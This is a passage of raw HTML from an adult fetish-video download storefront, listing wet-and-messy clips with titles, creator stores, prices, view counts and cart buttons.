			<div id="added_99195" style="position:absolute; right:0px; top:0px; text-align:center; display:none;"><a href="cart"   target="_top" class="button button_disabled" style="font-size:15px; border-radius:6px;display:block; width:45px; padding:1px 5px; margin:auto;">Cart</a></div><div class="cleared" style="clear:both; margin-bottom:5px;">&nbsp;</div></div></td></tr></table></div></div></div><div class="col h-100 align-start"><div class=" row_alternate2"><div class=" px-0 py-0"><div style="position:relative;"><a href="download_info/rhw132"><img id="download_99212" src="//mucky.umd.net/media/downloads_teasers/86490/rhw132/mediums/rhw132_main.jpg"onmouseover="changepic('download_99212', '//mucky.umd.net/media/downloads_teasers/86490/rhw132/mediums/rhw132_', 11);" onmouseout="clearTimeout(wam);" style="width:100%; display:block; " class="framed dl_main_image"></a><a href="href="download_info/rhw132"" class="runtime_bubble">7:00</a></div><div style=" overflow:hidden; padding:0px 5px 0px 5px;" class="centered"><a href="download_info/rhw132"><span class="normal break_word heading6">Rhw_132</span></a><div style="width:;" class="small parenthetical"><a href="//russian-home-wetlook.umd.net" class="parenthetical" target="_top">Russian Home Wetlook</a></div><div class="text_center"><div class="tiny parenthetical text_right" style="float:right; min-width:70px;">299 views</div><div class="tiny parenthetical text_left" style="float:left; min-width:70px;"><span title="Friday January 16, 2026 at 12:00:00am, ">7 days ago</span></div><div class="text_center" style="display:inline-block; margin:0px 15px;"><div style="display:inline-block; padding-right:10px;"><div style="display:inline-block; overflow:hidden; min-width:20px;">
	<table cellspacing=0 cellpadding=0><tr><td style="">
	<div style="position:relative; width:20px; height:20px; overflow:hidden; text-align:left;">
	<div style="position:absolute; z-index:1; width:20px; height:20px; text-align:center; display:none;" id="confirmation_holder99212"><img src="/images/heartz.png" style="width:20px;" title="Loved it!">Love you, too</div>

		<div style="position:absolute; z-index:2; width:20px; height:20px; background-size:20px;" id="star_holder99212"onmouseover="
				document.getElementById('moving_stars99212').style.display='block';
				"
				onmouseout="
				document.getElementById('moving_stars99212').style.display='none';
				"><ul id="star99212" class="star" style="height:20px; list-style: none; margin:0px; padding:0px; width:20px; position: relative; background: url(/images/heartz.png) repeat; background-position: 0px 20px; background-size:20px; cursor: pointer;"  onmousedown="window.location.href='/login/destination/%2F%2Fumd.net%2Fdownloads%2Fwater'" title="Log in to love it!"><li id="moving_stars99212" style="width:20px; height:20px; background: url(/images/heartz.png); background-position: 0px 40px; background-size:20px; padding:0px; margin:0px; display:none; text-indent: -9000px; z-index: 2; position: absolute;"></li></ul>
		</div>
	</div></td><td class="parenthetical tiny" valign="top" style="padding:0px 0px 0px 2px;"><div style="position:relative; top:0px; display:block;"><div style="position:absolute; top:0px; left:0px; display:inline;" id="old_number99212"><span style="position:relative; left:0px;" class="parenthetical"><a href="/score_breakdown/media_type/12/media_id/99212/return/%2F%2Fumd.net%2Fdownloads%2Fwater" title="600 points" class="f poplock_medium no_break no_underline parenthetical " style="padding-right:15px;">5</a></span></div><div style="position:absolute; top:0px; left:0px; display:none; z-index:20;" id="new_number99212" class="highlighted"><span style="position:relative; left:0px;"><a href="/score_breakdown/media_type/12/media_id/99212/return/%2F%2Fumd.net%2Fdownloads%2Fwater" title="600 points" class="f poplock_medium">6</a></span></div></div><span style="visibility:hidden; height:0px; line-height:0px;">5</span></td></tr></table></div></div><div style="display:inline-block; vertical-align:top;"><div class="bubble_comments bubble_comments_large" style="width:23px; height:23px; background-size:23px; vertical-align:top;">1</div></div></div></div></div><table cellspacing=0 cellpadding=0 border=0 style="width:100%; padding:0px 5px;"><tr><td style="width:40%;" class="parenthetical tiny"><div class="heading4 highlighted">$10.00</div></td><td align=right valign=top style="width:60%;padding-top:3px;">

			<div style="position:relative;"><div style="position:relative; width:45px; " class="text_center"><div id="add_to_cart_99212" style="position:absolute; right:0px; top:0px; text-align:center;"><a href="/cart_window/add/1/download_id/99212"  onClick=" fade('add_to_cart_99212', 'out'); fade('added_99212', 'in');"  target="cart_window" class="button button_action" style="font-size:15px; border-radius:6px;display:block; width:45px; padding:1px 5px; margin:auto;" id="add_to_cart_99212">Add</a></div>

			<div id="added_99212" style="position:absolute; right:0px; top:0px; text-align:center; display:none;"><a href="cart"   target="_top" class="button button_disabled" style="font-size:15px; border-radius:6px;display:block; width:45px; padding:1px 5px; margin:auto;">Cart</a></div><div class="cleared" style="clear:both; margin-bottom:5px;">&nbsp;</div></div></td></tr></table></div></div></div><div class="col h-100 align-start"><div class=" row_alternate2"><div class=" px-0 py-0"><div style="position:relative;"><a href="download_info/wetlook-in-sheer-top-and-leather-pants"><img id="download_99220" src="//mucky.umd.net/media/downloads_teasers/162041/wetlook-in-sheer-top-and-leather-pants/mediums/wetlook-in-sheer-top-and-leather-pants_main.jpg"onmouseover="changepic('download_99220', '//mucky.umd.net/media/downloads_teasers/162041/wetlook-in-sheer-top-and-leather-pants/mediums/wetlook-in-sheer-top-and-leather-pants_', 9);" onmouseout="clearTimeout(wam);" style="width:100%; display:block; " class="framed dl_main_image"></a><a href="href="download_info/wetlook-in-sheer-top-and-leather-pants"" class="runtime_bubble">12:06</a></div><div style=" overflow:hidden; padding:0px 5px 0px 5px;" class="centered"><a href="download_info/wetlook-in-sheer-top-and-leather-pants"><span class="normal break_word heading6">Wetlook in Sheer Top and Leather Pants!</span></a><div style="width:;" class="small parenthetical"><a href="//wetlook-miss-viki-wam.umd.net" class="parenthetical" target="_top">Wetlook Miss Viki WAM</a></div><div class="text_center"><div class="tiny parenthetical text_right" style="float:right; min-width:70px;">406 views</div><div class="tiny parenthetical text_left" style="float:left; min-width:70px;"><span title="Friday January 16, 2026 at 12:00:00am, ">7 days ago</span></div><div class="text_center" style="display:inline-block; margin:0px 15px;"><div style="display:inline-block;"><div style="display:inline-block; overflow:hidden; min-width:20px;">
	<table cellspacing=0 cellpadding=0><tr><td style="">
	<div style="position:relative; width:20px; height:20px; overflow:hidden; text-align:left;">
	<div style="position:absolute; z-index:1; width:20px; height:20px; text-align:center; display:none;" id="confirmation_holder99220"><img src="/images/heartz.png" style="width:20px;" title="Loved it!">Love you, too</div>

		<div style="position:absolute; z-index:2; width:20px; height:20px; background-size:20px;" id="star_holder99220"onmouseover="
				document.getElementById('moving_stars99220').style.display='block';
				"
				onmouseout="
				document.getElementById('moving_stars99220').style.display='none';
				"><ul id="star99220" class="star" style="height:20px; list-style: none; margin:0px; padding:0px; width:20px; position: relative; background: url(/images/heartz.png) repeat; background-position: 0px 20px; background-size:20px; cursor: pointer;"  onmousedown="window.location.href='/login/destination/%2F%2Fumd.net%2Fdownloads%2Fwater'" title="Log in to love it!"><li id="moving_stars99220" style="width:20px; height:20px; background: url(/images/heartz.png); background-position: 0px 40px; background-size:20px; padding:0px; margin:0px; display:none; text-indent: -9000px; z-index: 2; position: absolute;"></li></ul>
		</div>
	</div></td><td class="parenthetical tiny" valign="top" style="padding:0px 0px 0px 2px;"><div style="position:relative; top:0px; display:block;"><div style="position:absolute; top:0px; left:0px; display:inline;" id="old_number99220"><span style="position:relative; left:0px;" class="parenthetical"><a href="/score_breakdown/media_type/12/media_id/99220/return/%2F%2Fumd.net%2Fdownloads%2Fwater" title="800 points" class="f poplock_medium no_break no_underline parenthetical " style="padding-right:15px;">4</a></span></div><div style="position:absolute; top:0px; left:0px; display:none; z-index:20;" id="new_number99220" class="highlighted"><span style="position:relative; left:0px;"><a href="/score_breakdown/media_type/12/media_id/99220/return/%2F%2Fumd.net%2Fdownloads%2Fwater" title="800 points" class="f poplock_medium">5</a></span></div></div><span style="visibility:hidden; height:0px; line-height:0px;">4</span></td></tr></table></div></div></div></div></div><table cellspacing=0 cellpadding=0 border=0 style="width:100%; padding:0px 5px;"><tr><td style="width:40%;" class="parenthetical tiny"><div class="heading4 highlighted">$9.99</div></td><td align=right valign=top style="width:60%;padding-top:3px;">

			<div style="position:relative;"><div style="position:relative; width:45px; " class="text_center"><div id="add_to_cart_99220" style="position:absolute; right:0px; top:0px; text-align:center;"><a href="/cart_window/add/1/download_id/99220"  onClick=" fade('add_to_cart_99220', 'out'); fade('added_99220', 'in');"  target="cart_window" class="button button_action" style="font-size:15px; border-radius:6px;display:block; width:45px; padding:1px 5px; margin:auto;" id="add_to_cart_99220">Add</a></div>

			<div id="added_99220" style="position:absolute; right:0px; top:0px; text-align:center; display:none;"><a href="cart"   target="_top" class="button button_disabled" style="font-size:15px; border-radius:6px;display:block; width:45px; padding:1px 5px; margin:auto;">Cart</a></div><div class="cleared" style="clear:both; margin-bottom:5px;">&nbsp;</div></div></td></tr></table></div></div></div><div class="col h-100 align-start"><div class=" row_alternate2"><div class=" px-0 py-0"><div style="position:relative;"><a href="download_info/lily-kink-takes-a-clothed-dip-in-the-est"><img id="download_95194" src="//mucky.umd.net/media/downloads_teasers/4749/lily-kink-takes-a-clothed-dip-in-the-est/mediums/lily-kink-takes-a-clothed-dip-in-the-est_main.jpg"onmouseover="changepic('download_95194', '//mucky.umd.net/media/downloads_teasers/4749/lily-kink-takes-a-clothed-dip-in-the-est/mediums/lily-kink-takes-a-clothed-dip-in-the-est_', 19);" onmouseout="clearTimeout(wam);" style="width:100%; display:block; " class="framed dl_main_image"></a><a href="href="download_info/lily-kink-takes-a-clothed-dip-in-the-est"" class="runtime_bubble">10:08</a><div class="notice_bubble">2 files</div></div><div style=" overflow:hidden; padding:0px 5px 0px 5px;" class="centered"><a href="download_info/lily-kink-takes-a-clothed-dip-in-the-est"><span class="normal break_word heading6">Lily Kink Takes a Clothed Dip in the Estate River</span></a><div style="width:;" class="small parenthetical"><a href="//saturationhall.umd.net" class="parenthetical" target="_top">Saturation Hall Downloads</a></div><div class="text_center"><div class="tiny parenthetical text_right" style="float:right; min-width:70px;">1,492 views</div><div class="tiny parenthetical text_left" style="float:left; min-width:70px;"><span title="Thursday January 15, 2026 at 12:00:00am, ">8 days ago</span></div><div class="text_center" style="display:inline-block; margin:0px 15px;"><div style="display:inline-block;"><div style="display:inline-block; overflow:hidden; min-width:20px;">
	<table cellspacing=0 cellpadding=0><tr><td style="">
	<div style="position:relative; width:20px; height:20px; overflow:hidden; text-align:left;">
	<div style="position:absolute; z-index:1; width:20px; height:20px; text-align:center; display:none;" id="confirmation_holder95194"><img src="/images/heartz.png" style="width:20px;" title="Loved it!">Love you, too</div>

		<div style="position:absolute; z-index:2; width:20px; height:20px; background-size:20px;" id="star_holder95194"onmouseover="
				document.getElementById('moving_stars95194').style.display='block';
				"
				onmouseout="
				document.getElementById('moving_stars95194').style.display='none';
				"><ul id="star95194" class="star" style="height:20px; list-style: none; margin:0px; padding:0px; width:20px; position: relative; background: url(/images/heartz.png) repeat; background-position: 0px 20px; background-size:20px; cursor: pointer;"  onmousedown="window.location.href='/login/destination/%2F%2Fumd.net%2Fdownloads%2Fwater'" title="Log in to love it!"><li id="moving_stars95194" style="width:20px; height:20px; background: url(/images/heartz.png); background-position: 0px 40px; background-size:20px; padding:0px; margin:0px; display:none; text-indent: -9000px; z-index: 2; position: absolute;"></li></ul>
		</div>
	</div></td><td class="parenthetical tiny" valign="top" style="padding:0px 0px 0px 2px;"><div style="position:relative; top:0px; display:block;"><div style="position:absolute; top:0px; left:0px; display:inline;" id="old_number95194"><span style="position:relative; left:0px;" class="parenthetical"><a href="/score_breakdown/media_type/12/media_id/95194/return/%2F%2Fumd.net%2Fdownloads%2Fwater" title="1900 points" class="f poplock_medium no_break no_underline parenthetical " style="padding-right:15px;">18</a></span></div><div style="position:absolute; top:0px; left:0px; display:none; z-index:20;" id="new_number95194" class="highlighted"><span style="position:relative; left:0px;"><a href="/score_breakdown/media_type/12/media_id/95194/return/%2F%2Fumd.net%2Fdownloads%2Fwater" title="1900 points" class="f poplock_medium">19</a></span></div></div><span style="visibility:hidden; height:0px; line-height:0px;">18</span></td></tr></table></div></div></div></div></div><table cellspacing=0 cellpadding=0 border=0 style="width:100%; padding:0px 5px;"><tr><td style="width:40%;" class="parenthetical tiny"><div class="heading4 highlighted">$12.00</div></td><td align=right valign=top style="width:60%;padding-top:3px;">

			<div style="position:relative;"><div style="position:relative; width:45px; " class="text_center"><div id="add_to_cart_95194" style="position:absolute; right:0px; top:0px; text-align:center;"><a href="/cart_window/add/1/download_id/95194"  onClick=" fade('add_to_cart_95194', 'out'); fade('added_95194', 'in');"  target="cart_window" class="button button_action" style="font-size:15px; border-radius:6px;display:block; width:45px; padding:1px 5px; margin:auto;" id="add_to_cart_95194">Add</a></div>

			<div id="added_95194" style="position:absolute; right:0px; top:0px; text-align:center; display:none;"><a href="cart"   target="_top" class="button button_disabled" style="font-size:15px; border-radius:6px;display:block; width:45px; padding:1px 5px; margin:auto;">Cart</a></div><div class="cleared" style="clear:both; margin-bottom:5px;">&nbsp;</div></div></td></tr></table></div></div></div><div class="col h-100 align-start"><div class=" row_alternate2"><div class=" px-0 py-0"><div style="position:relative;"><a href="download_info/ostin-wet-with-t-shirt-and-his-transpare"><img id="download_99137" src="//mucky.umd.net/media/downloads_teasers/112305/ostin-wet-with-t-shirt-and-his-transpare/mediums/ostin-wet-with-t-shirt-and-his-transpare_main.jpg"onmouseover="changepic('download_99137', '//mucky.umd.net/media/downloads_teasers/112305/ostin-wet-with-t-shirt-and-his-transpare/mediums/ostin-wet-with-t-shirt-and-his-transpare_', 24);" onmouseout="clearTimeout(wam);" style="width:100%; display:block; " class="framed dl_main_image"></a><a href="href="download_info/ostin-wet-with-t-shirt-and-his-transpare"" class="runtime_bubble">12:15</a></div><div style=" overflow:hidden; padding:0px 5px 0px 5px;" class="centered"><a href="download_info/ostin-wet-with-t-shirt-and-his-transpare"><span class="normal break_word heading6">Ostin Wet and Dirty with Shaving Foam in His White Underwear</span></a><div style="width:;" class="small parenthetical"><a href="//wet-guys-fully-clothed.umd.net" class="parenthetical" target="_top">wet guys fully clothed</a></div><div class="text_center"><div class="tiny parenthetical text_right" style="float:right; min-width:70px;">270 views</div><div class="tiny parenthetical text_left" style="float:left; min-width:70px;"><span title="Thursday January 15, 2026 at 12:00:00am, ">8 days ago</span></div><div class="text_center" style="display:inline-block; margin:0px 15px;"><div style="display:inline-block; padding-right:10px;"><div style="display:inline-block; overflow:hidden; min-width:20px;">
	<table cellspacing=0 cellpadding=0><tr><td style="">
	<div style="position:relative; width:20px; height:20px; overflow:hidden; text-align:left;">
	<div style="position:absolute; z-index:1; width:20px; height:20px; text-align:center; display:none;" id="confirmation_holder99137"><img src="/images/heartz.png" style="width:20px;" title="Loved it!">Love you, too</div>

		<div style="position:absolute; z-index:2; width:20px; height:20px; background-size:20px;" id="star_holder99137"onmouseover="
				document.getElementById('moving_stars99137').style.display='block';
				"
				onmouseout="
				document.getElementById('moving_stars99137').style.display='none';
				"><ul id="star99137" class="star" style="height:20px; list-style: none; margin:0px; padding:0px; width:20px; position: relative; background: url(/images/heartz.png) repeat; background-position: 0px 20px; background-size:20px; cursor: pointer;"  onmousedown="window.location.href='/login/destination/%2F%2Fumd.net%2Fdownloads%2Fwater'" title="Log in to love it!"><li id="moving_stars99137" style="width:20px; height:20px; background: url(/images/heartz.png); background-position: 0px 40px; background-size:20px; padding:0px; margin:0px; display:none; text-indent: -9000px; z-index: 2; position: absolute;"></li></ul>
		</div>
	</div></td><td class="parenthetical tiny" valign="top" style="padding:0px 0px 0px 2px;"><div style="position:relative; top:0px; display:block;"><div style="position:absolute; top:0px; left:0px; display:inline;" id="old_number99137"><span style="position:relative; left:0px;" class="parenthetical"><a href="/score_breakdown/media_type/12/media_id/99137/return/%2F%2Fumd.net%2Fdownloads%2Fwater" title="3000 points" class="f poplock_medium no_break no_underline parenthetical " style="padding-right:15px;">30</a></span></div><div style="position:absolute; top:0px; left:0px; display:none; z-index:20;" id="new_number99137" class="highlighted"><span style="position:relative; left:0px;"><a href="/score_breakdown/media_type/12/media_id/99137/return/%2F%2Fumd.net%2Fdownloads%2Fwater" title="3000 points" class="f poplock_medium">31</a></span></div></div><span style="visibility:hidden; height:0px; line-height:0px;">30</span></td></tr></table></div></div><div style="display:inline-block; vertical-align:top;"><div class="bubble_comments bubble_comments_large" style="width:23px; height:23px; background-size:23px; vertical-align:top;">1</div></div></div></div></div><table cellspacing=0 cellpadding=0 border=0 style="width:100%; padding:0px 5px;"><tr><td style="width:40%;" class="parenthetical tiny"><div class="heading4 highlighted">$5.00</div></td><td align=right valign=top style="width:60%;padding-top:3px;">

			<div style="position:relative;"><div style="position:relative; width:45px; " class="text_center"><div id="add_to_cart_99137" style="position:absolute; right:0px; top:0px; text-align:center;"><a href="/cart_window/add/1/download_id/99137"  onClick=" fade('add_to_cart_99137', 'out'); fade('added_99137', 'in');"  target="cart_window" class="button button_action" style="font-size:15px; border-radius:6px;display:block; width:45px; padding:1px 5px; margin:auto;" id="add_to_cart_99137">Add</a></div>

			<div id="added_99137" style="position:absolute; right:0px; top:0px; text-align:center; display:none;"><a href="cart"   target="_top" class="button button_disabled" style="font-size:15px; border-radius:6px;display:block; width:45px; padding:1px 5px; margin:auto;">Cart</a></div><div class="cleared" style="clear:both; margin-bottom:5px;">&nbsp;</div></div></td></tr></table></div></div></div><div class="col h-100 align-start"><div class=" row_alternate2"><div class=" px-0 py-0"><div style="position:relative;"><a href="download_info/wet-time-candy"><img id="download_99151" src="//mucky.umd.net/media/downloads_teasers/111121/wet-time-candy/mediums/wet-time-candy_main.jpg"onmouseover="changepic('download_99151', '//mucky.umd.net/media/downloads_teasers/111121/wet-time-candy/mediums/wet-time-candy_', 23);" onmouseout="clearTimeout(wam);" style="width:100%; display:block; " class="framed dl_main_image"></a><a href="href="download_info/wet-time-candy"" class="runtime_bubble">15:53</a></div><div style=" overflow:hidden; padding:0px 5px 0px 5px;" class="centered"><a href="download_info/wet-time-candy"><span class="normal break_word heading6">Wet Time: Candy</span></a><div style="width:;" class="small parenthetical"><a href="//gods-of-wam.umd.net" class="parenthetical" target="_top">Gods of Wam</a></div><div class="text_center"><div class="tiny parenthetical text_right" style="float:right; min-width:70px;">772 views</div><div class="tiny parenthetical text_left" style="float:left; min-width:70px;"><span title="Thursday January 15, 2026 at 12:00:00am, ">8 days ago</span></div><div class="text_center" style="display:inline-block; margin:0px 15px;"><div style="display:inline-block; padding-right:10px;"><div style="display:inline-block; overflow:hidden; min-width:20px;">
	<table cellspacing=0 cellpadding=0><tr><td style="">
	<div style="position:relative; width:20px; height:20px; overflow:hidden; text-align:left;">
	<div style="position:absolute; z-index:1; width:20px; height:20px; text-align:center; display:none;" id="confirmation_holder99151"><img src="/images/heartz.png" style="width:20px;" title="Loved it!">Love you, too</div>

		<div style="position:absolute; z-index:2; width:20px; height:20px; background-size:20px;" id="star_holder99151"onmouseover="
				document.getElementById('moving_stars99151').style.display='block';
				"
				onmouseout="
				document.getElementById('moving_stars99151').style.display='none';
				"><ul id="star99151" class="star" style="height:20px; list-style: none; margin:0px; padding:0px; width:20px; position: relative; background: url(/images/heartz.png) repeat; background-position: 0px 20px; background-size:20px; cursor: pointer;"  onmousedown="window.location.href='/login/destination/%2F%2Fumd.net%2Fdownloads%2Fwater'" title="Log in to love it!"><li id="moving_stars99151" style="width:20px; height:20px; background: url(/images/heartz.png); background-position: 0px 40px; background-size:20px; padding:0px; margin:0px; display:none; text-indent: -9000px; z-index: 2; position: absolute;"></li></ul>
		</div>
	</div></td><td class="parenthetical tiny" valign="top" style="padding:0px 0px 0px 2px;"><div style="position:relative; top:0px; display:block;"><div style="position:absolute; top:0px; left:0px; display:inline;" id="old_number99151"><span style="position:relative; left:0px;" class="parenthetical"><a href="/score_breakdown/media_type/12/media_id/99151/return/%2F%2Fumd.net%2Fdownloads%2Fwater" title="1500 points" class="f poplock_medium no_break no_underline parenthetical " style="padding-right:15px;">12</a></span></div><div style="position:absolute; top:0px; left:0px; display:none; z-index:20;" id="new_number99151" class="highlighted"><span style="position:relative; left:0px;"><a href="/score_breakdown/media_type/12/media_id/99151/return/%2F%2Fumd.net%2Fdownloads%2Fwater" title="1500 points" class="f poplock_medium">13</a></span></div></div><span style="visibility:hidden; height:0px; line-height:0px;">12</span></td></tr></table></div></div><div style="display:inline-block; vertical-align:top;"><div class="bubble_comments bubble_comments_large" style="width:23px; height:23px; background-size:23px; vertical-align:top;">2</div></div></div></div></div><table cellspacing=0 cellpadding=0 border=0 style="width:100%; padding:0px 5px;"><tr><td style="width:40%;" class="parenthetical tiny"><font class="parenthetical line_through">$8.00</font>&nbsp;<font class="highlighted">70% off!</font><div class="heading4 highlighted">$2.40</div></td><td align=right valign=top style="width:60%;padding-top:3px;">

			<div style="position:relative;"><div style="position:relative; width:45px; " class="text_center"><div id="add_to_cart_99151" style="position:absolute; right:0px; top:0px; text-align:center;"><a href="/cart_window/add/1/download_id/99151"  onClick=" fade('add_to_cart_99151', 'out'); fade('added_99151', 'in');"  target="cart_window" class="button button_action" style="font-size:15px; border-radius:6px;display:block; width:45px; padding:1px 5px; margin:auto;" id="add_to_cart_99151">Add</a></div>

			<div id="added_99151" style="position:absolute; right:0px; top:0px; text-align:center; display:none;"><a href="cart"   target="_top" class="button button_disabled" style="font-size:15px; border-radius:6px;display:block; width:45px; padding:1px 5px; margin:auto;">Cart</a></div><div class="cleared" style="clear:both; margin-bottom:5px;">&nbsp;</div></div></td></tr></table></div></div></div><div class="col h-100 align-start"><div class=" row_alternate2"><div class=" px-0 py-0"><div style="position:relative;"><a href="download_info/messy-clancy"><img id="download_99186" src="//mucky.umd.net/media/downloads_teasers/161747/messy-clancy/mediums/messy-clancy_main.jpg"onmouseover="changepic('download_99186', '//mucky.umd.net/media/downloads_teasers/161747/messy-clancy/mediums/messy-clancy_', 0);" onmouseout="clearTimeout(wam);" style="width:100%; display:block; " class="framed dl_main_image"></a><a href="href="download_info/messy-clancy"" class="runtime_bubble">27:24</a><div class="bundle_bubble">	
	<div style="font-size:20px; height:19px">5</div>
	<div style="height:9px; font-size:10px;">scenes</div>
	</div></div><div style=" overflow:hidden; padding:0px 5px 0px 5px;" class="centered"><a href="download_info/messy-clancy"><span class="normal break_word heading6">Messy Clancy!<span class="tiny warning" style="margin-left:10px;">explicit</span></span></a><div style="width:;" class="small parenthetical"><a href="//clancy-skirts-wet-and-messy-2.umd.net" class="parenthetical" target="_top">Clancy Skirts Wet and Messy</a></div><div class="text_center"><div class="tiny parenthetical text_right" style="float:right; min-width:70px;">111 views</div><div class="tiny parenthetical text_left" style="float:left; min-width:70px;"><span title="Thursday January 15, 2026 at 12:00:00am, ">8 days ago</span></div><div class="text_center" style="display:inline-block; margin:0px 15px;"><div style="display:inline-block;"><div style="display:inline-block; overflow:hidden; min-width:20px;">
	<table cellspacing=0 cellpadding=0><tr><td style="">
	<div style="position:relative; width:20px; height:20px; overflow:hidden; text-align:left;">
	<div style="position:absolute; z-index:1; width:20px; height:20px; text-align:center; display:none;" id="confirmation_holder99186"><img src="/images/heartz.png" style="width:20px;" title="Loved it!">Love you, too</div>

		<div style="position:absolute; z-index:2; width:20px; height:20px; background-size:20px;" id="star_holder99186"onmouseover="
				document.getElementById('moving_stars99186').style.display='block';
				"
				onmouseout="
				document.getElementById('moving_stars99186').style.display='none';
				"><ul id="star99186" class="star" style="height:20px; list-style: none; margin:0px; padding:0px; width:20px; position: relative; background: url(/images/heartz.png) repeat; background-position: 0px 20px; background-size:20px; cursor: pointer;"  onmousedown="window.location.href='/login/destination/%2F%2Fumd.net%2Fdownloads%2Fwater'" title="Log in to love it!"><li id="moving_stars99186" style="width:20px; height:20px; background: url(/images/heartz.png); background-position: 0px 40px; background-size:20px; padding:0px; margin:0px; display:none; text-indent: -9000px; z-index: 2; position: absolute;"></li></ul>
		</div>
	</div></td><td class="parenthetical tiny" valign="top" style="padding:0px 0px 0px 2px;"><div style="position:relative; top:0px; display:block;"><div style="position:absolute; top:0px; left:0px; display:inline;" id="old_number99186"><span style="position:relative; left:0px;" class="parenthetical"><a href="/score_breakdown/media_type/12/media_id/99186/return/%2F%2Fumd.net%2Fdownloads%2Fwater" title="100 points" class="f poplock_medium no_break no_underline parenthetical " style="padding-right:15px;">1</a></span></div><div style="position:absolute; top:0px; left:0px; display:none; z-index:20;" id="new_number99186" class="highlighted"><span style="position:relative; left:0px;"><a href="/score_breakdown/media_type/12/media_id/99186/return/%2F%2Fumd.net%2Fdownloads%2Fwater" title="100 points" class="f poplock_medium">2</a></span></div></div><span style="visibility:hidden; height:0px; line-height:0px;">1</span></td></tr></table></div></div></div></div></div><table cellspacing=0 cellpadding=0 border=0 style="width:100%; padding:0px 5px;"><tr><td style="width:40%;" class="parenthetical tiny"><div class="highlighted italic">Bundle price:</div><div class="heading4 highlighted">$6.99</div></td><td align=right valign=top style="width:60%;padding-top:3px;">

			<div style="position:relative;"><div style="position:relative; width:45px; " class="text_center"><div id="add_to_cart_99186" style="position:absolute; right:0px; top:0px; text-align:center;"><a href="/cart_window/add/1/download_id/99186"  onClick=" fade('add_to_cart_99186', 'out'); fade('added_99186', 'in');"  target="cart_window" class="button button_action" style="font-size:15px; border-radius:6px;display:block; width:45px; padding:1px 5px; margin:auto;" id="add_to_cart_99186">Add</a></div>

			<div id="added_99186" style="position:absolute; right:0px; top:0px; text-align:center; display:none;"><a href="cart"   target="_top" class="button button_disabled" style="font-size:15px; border-radius:6px;display:block; width:45px; padding:1px 5px; margin:auto;">Cart</a></div><div class="cleared" style="clear:both; margin-bottom:5px;">&nbsp;</div></div></td></tr></table></div></div></div><div class="col h-100 align-start"><div class=" row_alternate2"><div class=" px-0 py-0"><div style="position:relative;"><a href="download_info/satin-pyjamas-in-hot-tub"><img id="download_99052" src="//mucky.umd.net/media/downloads_teasers/162100/satin-pyjamas-in-hot-tub/mediums/satin-pyjamas-in-hot-tub_main.jpg"onmouseover="changepic('download_99052', '//mucky.umd.net/media/downloads_teasers/162100/satin-pyjamas-in-hot-tub/mediums/satin-pyjamas-in-hot-tub_', 11);" onmouseout="clearTimeout(wam);" style="width:100%; display:block; " class="framed dl_main_image"></a><a href="href="download_info/satin-pyjamas-in-hot-tub"" class="runtime_bubble">6:10</a></div><div style=" overflow:hidden; padding:0px 5px 0px 5px;" class="centered"><a href="download_info/satin-pyjamas-in-hot-tub"><span class="normal break_word heading6">Satin Pyjamas In Hot Tub!</span></a><div style="width:;" class="small parenthetical"><a href="//mistress-splash.umd.net" class="parenthetical" target="_top">Mistress Splash</a></div><div class="text_center"><div class="tiny parenthetical text_right" style="float:right; min-width:70px;">526 views</div><div class="tiny parenthetical text_left" style="float:left; min-width:70px;"><span title="Wednesday January 14, 2026 at 12:00:00am, ">9 days ago</span></div><div class="text_center" style="display:inline-block; margin:0px 15px;"><div style="display:inline-block;"><div style="display:inline-block; overflow:hidden; min-width:20px;">
	<table cellspacing=0 cellpadding=0><tr><td style="">
	<div style="position:relative; width:20px; height:20px; overflow:hidden; text-align:left;">
	<div style="position:absolute; z-index:1; width:20px; height:20px; text-align:center; display:none;" id="confirmation_holder99052"><img src="/images/heartz.png" style="width:20px;" title="Loved it!">Love you, too</div>

		<div style="position:absolute; z-index:2; width:20px; height:20px; background-size:20px;" id="star_holder99052"onmouseover="
				document.getElementById('moving_stars99052').style.display='block';
				"
				onmouseout="
				document.getElementById('moving_stars99052').style.display='none';
				"><ul id="star99052" class="star" style="height:20px; list-style: none; margin:0px; padding:0px; width:20px; position: relative; background: url(/images/heartz.png) repeat; background-position: 0px 20px; background-size:20px; cursor: pointer;"  onmousedown="window.location.href='/login/destination/%2F%2Fumd.net%2Fdownloads%2Fwater'" title="Log in to love it!"><li id="moving_stars99052" style="width:20px; height:20px; background: url(/images/heartz.png); background-position: 0px 40px; background-size:20px; padding:0px; margin:0px; display:none; text-indent: -9000px; z-index: 2; position: absolute;"></li></ul>
		</div>
	</div></td><td class="parenthetical tiny" valign="top" style="padding:0px 0px 0px 2px;"><div style="position:relative; top:0px; display:block;"><div style="position:absolute; top:0px; left:0px; display:inline;" id="old_number99052"><span style="position:relative; left:0px;" class="parenthetical"><a href="/score_breakdown/media_type/12/media_id/99052/return/%2F%2Fumd.net%2Fdownloads%2Fwater" title="1000 points" class="f poplock_medium no_break no_underline parenthetical " style="padding-right:15px;">7</a></span></div><div style="position:absolute; top:0px; left:0px; display:none; z-index:20;" id="new_number99052" class="highlighted"><span style="position:relative; left:0px;"><a href="/score_breakdown/media_type/12/media_id/99052/return/%2F%2Fumd.net%2Fdownloads%2Fwater" title="1000 points" class="f poplock_medium">8</a></span></div></div><span style="visibility:hidden; height:0px; line-height:0px;">7</span></td></tr></table></div></div></div></div></div><table cellspacing=0 cellpadding=0 border=0 style="width:100%; padding:0px 5px;"><tr><td style="width:40%;" class="parenthetical tiny"><div class="heading4 highlighted">$12.99</div></td><td align=right valign=top style="width:60%;padding-top:3px;">

			<div style="position:relative;"><div style="position:relative; width:45px; " class="text_center"><div id="add_to_cart_99052" style="position:absolute; right:0px; top:0px; text-align:center;"><a href="/cart_window/add/1/download_id/99052"  onClick=" fade('add_to_cart_99052', 'out'); fade('added_99052', 'in');"  target="cart_window" class="button button_action" style="font-size:15px; border-radius:6px;display:block; width:45px; padding:1px 5px; margin:auto;" id="add_to_cart_99052">Add</a></div>

